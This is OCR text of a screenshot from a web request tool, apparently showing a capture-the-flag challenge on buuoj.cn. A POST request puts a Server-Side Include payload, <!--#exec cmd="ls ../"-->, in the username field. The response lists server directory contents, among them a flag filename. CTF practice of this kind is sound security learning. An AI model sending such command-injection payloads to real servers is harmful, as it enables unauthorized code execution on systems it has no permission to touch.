 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /public/60422407bf81bc96c858b6db9b1621291877c103.shtml HTTP/
1.1
2 Host ? : ea37a119-8bff-405c-9d51-2adf902d8d63.node5.buuoj.cn:81
3 Origin: http://ea37a119-8bff-405c-9d51-2adf902d8d63.node5.buuoj.
cn:81
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Referer: http://ea37a119-8bff-405c-9d51-2adf902d8d63.node5.buuoj.
cn:81/index.php
12 Content-Length auto : 27
13
14 username=<!--#exec cmd="ls ../"-->&password=2020666
Responses 479bytes / 141ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 20 Dec 2024 12:19:12 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 349
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8" />
15 <title>Document</title>
16 </head>
17 <body>
18 <h1>
19 Hello,flag_990c66bf85a09c664f0b6741840499b2 index.
php index.php.swp public
20 </h1>
21 <br />
22 <h2>data: Friday, 20-Dec-2024 12:19:12 UTC</h2>
23 <br />
24 <h2>Client IP: 10.244.244.168</h2>
25 </body>
26 </html>
27
远端地址:127.0.0.1:7890; 响应时
间:141ms; 总耗时:141ms; URL:htt
p://ea37a119-8bff-405c-9d51...